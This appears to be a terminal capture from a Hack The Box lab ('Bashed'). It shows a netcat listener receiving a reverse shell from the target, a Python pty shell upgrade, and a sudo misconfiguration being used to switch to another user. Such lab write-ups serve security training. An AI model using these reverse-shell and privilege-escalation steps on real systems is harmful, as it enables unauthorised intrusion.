 ┌──(kali㉿kali)-[~/HTB/Bashed]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.68] 39616
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@bashed:/home/arrexel$ sudo -l
sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/home/arrexel$ sudo -u scriptmanager /bin/sh -i
sudo -u scriptmanager /bin/sh -i
$